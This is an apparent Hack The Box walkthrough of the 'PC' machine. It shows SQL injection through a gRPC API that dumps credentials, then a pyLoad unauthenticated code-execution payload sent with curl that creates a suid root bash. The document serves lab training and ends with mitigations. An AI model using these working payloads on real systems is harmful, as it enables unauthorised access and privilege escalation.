
Hack The Box Walkthrough - PC
In this box, I had to exploit SQL Injection through gRPC to get SSH credentials. Then exploit a known vulnerability in pyLoad to get root.
- Room: PC
- Difficulty: Easy
- URL: https://app.hackthebox.com/machines/PC
- Author: sau123
Enumeration
I began by running rustscan to detect open ports on the server.
$ rustscan -a target -- -A -Pn | tee rust.txt
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/home/ehogue/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.11.214:22
Open 10.10.11.214:50051
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
[~] Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-02 09:29 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
...
Host is up, received user-set (0.054s latency).
Scanned at 2023-07-02 09:29:01 EDT for 13s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 91:bf:44:ed:ea:1e:32:24:30:1f:53:2c:ea:71:e5:ef (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQChKXbRHNGTarynUVI8hN9pa0L2IvoasvTgCN80atXySpKMerjyMlVhG9QrJr62jtGg4J39fqxW06LmUCWBa0IxGF0thl2JCw3zyCqq0y8+hHZk0S3Wk9IdNcvd2Idt7SBv7v7x+u/zuDEryDy8aiL1AoqU86YYyiZBl4d2J9HfrlhSBpwxInPjXTXcQHhLBU2a2
NA4pDrE9TxVQNh75sq3+G9BdPDcwSx9Iz60oWlxiyLcoLxz7xNyBb3PiGT2lMDehJiWbKNEOb+JYp4jIs90QcDsZTXUh3thK4BDjYT+XMmUOvinEeDFmDpeLOH2M42Zob0LtqtpDhZC+dKQkYSLeVAov2dclhIpiG12IzUCgcf+8h8rgJLDdWjkw+flh3yYnQKiDYvVC+gwXZdFMay7Ht9ciTBVtDnXpWHVVBpv4C7e
fdGGDShWIVZCIsLboVC+zx1/RfiAI5/O7qJkJVOQgHH/2Y2xqD/PX4T6XOQz1wtBw1893ofX3DhVokvy+nM=
| 256 84:86:a6:e2:04:ab:df:f7:1d:45:6c:cf:39:58:09:de (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBPqhx1OUw1d98irA5Ii8PbhDG3KVbt59Om5InU2cjGNLHATQoSJZtm9DvtKZ+NRXNuQY/rARHH3BnnkiCSyWWJc=
| 256 1a:a8:95:72:51:5e:8e:3c:f1:80:f5:42:fd:0a:28:1c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBG1KtV14ibJtSel8BP4JJntNT3hYMtFkmOgOVtyzX/R
50051/tcp open unknown syn-ack
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port50051-TCP:V=7.94%I=7%D=7/2%Time=64A17BA3%P=x86_64-pc-linux-gnu%r(NU
SF:LL,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\x06
SF:\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(GenericL
SF:ines,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\x
SF:06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(GetReq
SF:uest,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\x
SF:06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(HTTPOp
SF:tions,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\
SF:x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(RTSPR
SF:equest,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0
SF:\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(RPCC
SF:heck,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\x
SF:06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(DNSVer
SF:sionBindReqTCP,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\x
SF:ff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0"
SF:)%r(DNSStatusRequestTCP,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\
SF:x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0
SF:\0\?\0\0")%r(Help,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\
SF:?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0
SF:\0")%r(SSLSessionReq,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05
SF:\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\
SF:?\0\0")%r(TerminalServerCookie,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff
SF:\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\
SF:0\0\0\0\0\?\0\0")%r(TLSSessionReq,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\
SF:xff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08
SF:\0\0\0\0\0\0\?\0\0")%r(Kerberos,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xf
SF:f\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0
SF:\0\0\0\0\0\?\0\0")%r(SMBProgNeg,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xf
SF:f\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0
SF:\0\0\0\0\0\?\0\0")%r(X11Probe,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\
SF:xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0
SF:\0\0\0\0\?\0\0");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 09:29
Completed NSE at 09:29, 0.00s elapsed
This box did not have any HTTP port open. It had 22 (SSH), and 50051. I did not know what 50051 was, I tried to connect to it with netcat, but it did not give anything interesting.
gRPC
A quick search told me that it was used for gRPC. A framework for Remote Procedure Call. I found a series of four posts that showed how to use it, and potential exploits.
I installed gRPCurl and started to play with the API.
$ ./grpcurl -plaintext target:50051 list
SimpleApp
grpc.reflection.v1alpha.ServerReflection
$ ./grpcurl -plaintext target:50051 list SimpleApp
SimpleApp.LoginUser
SimpleApp.RegisterUser
SimpleApp.getInfo
$ ./grpcurl -plaintext target:50051 describe
SimpleApp is a service:
service SimpleApp {
rpc LoginUser ( .LoginUserRequest ) returns ( .LoginUserResponse );
rpc RegisterUser ( .RegisterUserRequest ) returns ( .RegisterUserResponse );
rpc getInfo ( .getInfoRequest ) returns ( .getInfoResponse );
}
grpc.reflection.v1alpha.ServerReflection is a service:
service ServerReflection {
rpc ServerReflectionInfo ( stream .grpc.reflection.v1alpha.ServerReflectionRequest ) returns ( stream .grpc.reflection.v1alpha.ServerReflectionResponse );
}
$ ./grpcurl -plaintext -msg-template target:50051 describe .LoginUserRequest
LoginUserRequest is a message:
message LoginUserRequest {
string username = 1;
string password = 2;
}
Message template:
{
"username": "",
"password": ""
}
$ ./grpcurl -plaintext -msg-template target:50051 describe .RegisterUserRequest
RegisterUserRequest is a message:
message RegisterUserRequest {
string username = 1;
string password = 2;
}
Message template:
{
"username": "",
"password": ""
}
$ ./grpcurl -plaintext -msg-template target:50051 describe .getInfoRequest
getInfoRequest is a message:
message getInfoRequest {
string id = 1;
}
Message template:
{
"id": ""
}
The API had four methods I could call: RegisterUser, LoginUser, and getInfo. I created a user and logged in with it.
$ ./grpcurl -plaintext -d '{"username": "test", "password": "test"}' target:50051 SimpleApp/RegisterUser
{
"message": "Account created for user test!"
}
$ ./grpcurl -plaintext -d '{"username": "test", "password": "test"}' target:50051 SimpleApp/LoginUser
{
"message": "Your id is 645."
}
This worked well. But when I tried to call getInfo, I got an error.
$ ./grpcurl -plaintext -d '{"id": "645"}' target:50051 SimpleApp/getInfo
{
"message": "Authorization Error.Missing 'token' header"
}
I tried using -H to send the returned id as a token, but everything I tried failed. I did more research and say that Postman supports gRPC. I installed and tried to use it, but it gave me the same errors.
I needed a token, but the only thing I had was the id returned when I logged in. I went back to gRPCurl documentation, and saw a verbose flag. I gave it a try.
$ ./grpcurl -v -plaintext -d '{"username": "test", "password": "test"}' target:50051 SimpleApp/LoginUser
Resolved method descriptor:
rpc LoginUser ( .LoginUserRequest ) returns ( .LoginUserResponse );
Request metadata to send:
(empty)
Response headers received:
content-type: application/grpc
grpc-accept-encoding: identity, deflate, gzip
Response contents:
{
"message": "Your id is 794."
}
Response trailers received:
token: b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdCIsImV4cCI6MTY4ODMyMzEyNX0.jlayn5ECWQQxcu9wpLjsfDhmy2SD_n47ojwF4Lhrx44'
Sent 1 request and received 1 response
The login method was returning a token. It was not shown in the normal call. I tried using it and I finally got a response.
$ ./grpcurl -H 'token:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdCIsImV4cCI6MTY4ODMyMzEyNX0.jlayn5ECWQQxcu9wpLjsfDhmy2SD_n47ojwF4Lhrx44' -plaintext -d '{"id":"794"}' target:50051 SimpleApp/getInfo
{
"message": "Will update soon."
}
That response was not very useful, but I started playing with the id I was passing in. I had read that gRPC could be vulnerable to SQL Injection, so I gave that a try.
$ ./grpcurl -H 'token:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdCIsImV4cCI6MTY4ODMyMzEyNX0.jlayn5ECWQQxcu9wpLjsfDhmy2SD_n47ojwF4Lhrx44' -plaintext -d '{"id":"795"}' target:50051 SimpleApp/getInfo
ERROR:
Code: Unknown
Message: Unexpected <class 'TypeError'>: 'NoneType' object is not subscriptable
$ ./grpcurl -H 'token:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdCIsImV4cCI6MTY4ODMyMzEyNX0.jlayn5ECWQQxcu9wpLjsfDhmy2SD_n47ojwF4Lhrx44' -plaintext -d '{"id":"1"}' target:50051 SimpleApp/getInfo
{
"message": "The admin is working hard to fix the issues."
}
$ ./grpcurl -H 'token:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdCIsImV4cCI6MTY4ODMyMzEyNX0.jlayn5ECWQQxcu9wpLjsfDhmy2SD_n47ojwF4Lhrx44' -plaintext -d '{"id":"0"}' target:50051 SimpleApp/getInfo
ERROR:
Code: Unknown
Message: Unexpected <class 'TypeError'>: 'NoneType' object is not subscriptable
$ ./grpcurl -H 'token:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdCIsImV4cCI6MTY4ODMyMzEyNX0.jlayn5ECWQQxcu9wpLjsfDhmy2SD_n47ojwF4Lhrx44' -plaintext -d '{"id":"0+1"}' target:50051 SimpleApp/getInfo
{
"message": "The admin is working hard to fix the issues."
}
$ ./grpcurl -H 'token:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdCIsImV4cCI6MTY4ODMyMzEyNX0.jlayn5ECWQQxcu9wpLjsfDhmy2SD_n47ojwF4Lhrx44' -plaintext -d '{"id":"0+2"}' target:50051 SimpleApp/getInfo
ERROR:
Code: Unknown
Message: Unexpected <class 'TypeError'>: 'NoneType' object is not subscriptable
$ ./grpcurl -H 'token:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdCIsImV4cCI6MTY4ODMyMzEyNX0.jlayn5ECWQQxcu9wpLjsfDhmy2SD_n47ojwF4Lhrx44' -plaintext -d '{"id":"2 or 1 = 1"}' target:50051 SimpleApp/getInfo
{
"message": "The admin is working hard to fix the issues."
}
$ ./grpcurl -H 'token:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdCIsImV4cCI6MTY4ODMyMzEyNX0.jlayn5ECWQQxcu9wpLjsfDhmy2SD_n47ojwF4Lhrx44' -plaintext -d '{"id":"2 Union Select 1"}' target:50051 SimpleApp/getInfo
{
"message": "1"
}
The API was vulnerable. I tried to read the version of the database to know what server was used and found it was SQLite.
$ ./grpcurl -H 'token:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdCIsImV4cCI6MTY4ODMyMzEyNX0.jlayn5ECWQQxcu9wpLjsfDhmy2SD_n47ojwF4Lhrx44' -plaintext -d "{\"id\":\"2 Union Select sqlite_version()\"}" target:50051 SimpleApp/getInfo
{
"message": "3.31.1"
}
I used the vulnerability to extract information from the database.
$ ./grpcurl -H 'token:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdCIsImV4cCI6MTY4ODMyMzEyNX0.jlayn5ECWQQxcu9wpLjsfDhmy2SD_n47ojwF4Lhrx44' -plaintext -d "{\"id\":\"2 Union Select GROUP_CONCAT(sql, '\n\n') From sqlite_master\"}" target:50051 SimpleApp/getInfo
{
"message": "CREATE TABLE \"accounts\" (\n\tusername TEXT UNIQUE,\n\tpassword TEXT\n)\n\nCREATE TABLE messages(id INT UNIQUE, username TEXT UNIQUE,message TEXT)"
}
$ ./grpcurl -H 'token:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdCIsImV4cCI6MTY4ODMyMzEyNX0.jlayn5ECWQQxcu9wpLjsfDhmy2SD_n47ojwF4Lhrx44' -plaintext -d "{\"id\":\"2 Union Select GROUP_CONCAT(username || ' - ' || password, '\n\n') From accounts\"}" target:50051 SimpleApp/getInfo
{
"message": "admin - admin\n\nsau - REDACTED"
}
I had some credentials, so I tried them with SSH.
$ ssh sau@target
sau@target's password:
Last login: Mon May 15 09:00:44 2023 from 10.10.14.19
sau@pc:~$ ls
user.txt
sau@pc:~$ cat user.txt
REDACTED
Getting Root
Once on the server, I looked at possible escalation routes.
sau@pc:~$ sudo -l
[sudo] password for sau:
Sorry, user sau may not run sudo on localhost.
sau@pc:~$ find / -perm /u=s 2>/dev/null
/snap/snapd/17950/usr/lib/snapd/snap-confine
/snap/core20/1778/usr/bin/chfn
/snap/core20/1778/usr/bin/chsh
/snap/core20/1778/usr/bin/gpasswd
/snap/core20/1778/usr/bin/mount
/snap/core20/1778/usr/bin/newgrp
/snap/core20/1778/usr/bin/passwd
/snap/core20/1778/usr/bin/su
/snap/core20/1778/usr/bin/sudo
/snap/core20/1778/usr/bin/umount
/snap/core20/1778/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1778/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/at
/usr/bin/su
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/fusermount
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/umount
/usr/bin/gpasswd
I could not run sudo, and I did not see any suspicious suid binaries. I looked at the open ports on the machine and saw that it was listening to port 8000 on localhost.
sau@pc:/opt/app$ ss -tunl
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 5 127.0.0.1:8000 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:9666 0.0.0.0:*
tcp LISTEN 0 128 [::]:22 [::]:*
tcp LISTEN 0 4096 *:50051 *:*
I created an SSH tunnel to allow accessing it from my machine.
ssh -L 8001:localhost:8000 sau@target
And I opened it in my browser.

It was an instance of pyLoad, a download manager. I tried using the credentials I found earlier, they failed.
I checked for known vulnerabilities and found an unauthenticated Remote Code Execution.
I took the example request and ran it on the server to see if it worked.
sau@pc:/opt/app$ curl -i -s -k -X $'POST' \
--data-binary $'jk=pyimport%20os;os.system(\"touch%20/tmp/pwnd\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' \
$'http://localhost:8000/flash/addcrypted2'
sau@pc:/opt/app$ ls -l /tmp/pwnd
-rw-r--r-- 1 root root 0 Jul 2 17:38 /tmp/pwnd
It did! And the file was owned by root. I modified the example to copy bash in /tmp and set the suid bit on it.
sau@pc:/opt/app$ curl -i -s -k -X $'POST' \
--data-binary $'jk=pyimport%20os;os.system(\"cp%20/bin/bash%20/tmp/\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' \
$'http://localhost:8000/flash/addcrypted2'
HTTP/1.1 500 INTERNAL SERVER ERROR
Content-Type: text/html; charset=utf-8
Content-Length: 21
Access-Control-Max-Age: 1800
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: OPTIONS, GET, POST
Vary: Accept-Encoding
Date: Sun, 02 Jul 2023 17:40:03 GMT
Server: Cheroot/8.6.0
Could not decrypt key
sau@pc:/opt/app$ ls -l /tmp/bash
-rwxr-xr-x 1 root root 1183448 Jul 2 17:40 /tmp/bash
sau@pc:/opt/app$ curl -i -s -k -X $'POST' \
--data-binary $'jk=pyimport%20os;os.system(\"chmod%20u%2Bs%20/tmp/bash\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' \
$'http://localhost:8000/flash/addcrypted2'
sau@pc:/opt/app$ ls -l /tmp/bash
-rwsr-xr-x 1 root root 1183448 Jul 2 17:44 /tmp/bash
Finally, I used the suid bash to become root and read the flag.
sau@pc:/opt/app$ /tmp/bash -p
bash-5.0# whoami
root
bash-5.0# cat /root/root.txt
REDACTED
Mitigation
The code behind the gRPC server appends data from the user directly in SQL queries. It should use parameter substitutions to prevent SQL Injection.
The second issue is with pyLoad. The vulnerability has been fixed, so updating the application would have prevented the privilege escalation.